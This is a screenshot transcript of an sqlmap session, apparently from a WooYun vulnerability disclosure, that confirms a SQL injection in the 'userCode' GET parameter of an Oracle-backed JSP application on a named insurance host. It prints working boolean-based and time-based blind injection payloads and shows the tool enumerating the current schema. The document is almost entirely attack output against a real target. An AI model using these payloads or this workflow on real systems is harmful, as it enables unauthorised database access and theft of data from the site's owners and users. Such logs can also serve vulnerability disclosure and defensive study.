 管理员: SQLMap
'
[15:51:57] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[15:52:00] [INFO] testing 'Generic UNION query (random number) - 22 to 40 column
s'
[15:52:03] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[15:52:06] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[15:52:06] [INFO] checking if the injection point on GET parameter 'userCode' is
a false positive
GET parameter 'userCode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 203 HTTP(s) req
uests:
---
Parameter: userCode (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: userCode=-9583') OR (7693=7693) AND ('hNex'='hNex&Ip=123&nodecode=1
23
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: userCode=admin') AND 6841=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('jofg'='jofg&Ip=123&nodecode
=123
---
[15:58:58] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[15:58:58] [INFO] fetching current database
[15:58:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:58:58] [INFO] retrieved: EASYSCAN
[15:59:18] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EASYSCAN'
[15:59:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ims.dtinsure.com'
[*] shutting down at 15:59:18
D:\Python27>
www.wooyun.org